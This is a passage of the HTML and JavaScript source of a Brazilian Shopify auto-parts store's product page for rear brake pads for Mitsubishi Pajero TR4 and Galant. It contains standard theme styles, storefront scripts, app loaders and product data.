    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/1478906112.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BAZapOZF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_IwP852jy.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BAZapOZF.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_IwP852jy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"0b6c21d5-990e-47d3-86cc-3297de43d5c5-1767995485","pageurl":"npximports.com.br\/products\/1478906112","u":"7ab7c5ef5167","p":"product","rtyp":"product","rid":6802715082839};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802715082839,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-19","sku": "ORI-OSTA2102",
          "url": "/products/1478906112?variant=39933418078295"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante",
    "description": "Aplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.",
    "category": "New",
    "url": "/products/1478906112",
    "sku": "ORI-OSTA2102",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&width=1024",
      "name": "Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante",
          "item": "https://npximports.com.br/products/1478906112"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802715082839,"title":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","handle":"1478906112","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:50:59-03:00","created_at":"2022-08-31T17:51:03-03:00","vendor":"npximports","type":"New","tags":["Consulte","Pastilhas de Freios"],"price":11990,"price_min":11990,"price_max":11990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","options":["Title"],"media":[{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849554519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849980503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850308183,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850603095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850898007,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e"}, {
       variants: [{"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267456905303,"handle":"freios","title":"Freios","updated_at":"2026-01-08T13:02:38-03:00","body_html":"","published_at":"2022-09-23T15:19:00-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Freio"}],"published_scope":"web"},{"id":267079188567,"handle":"pastilhas-de-freio","title":"Pastilhas de freio","updated_at":"2025-12-15T14:31:34-03:00","body_html":"","published_at":"2022-08-31T15:03:48-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Pastilhas de Freios"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/09 18:51:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/1478906112",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 0;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 0;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 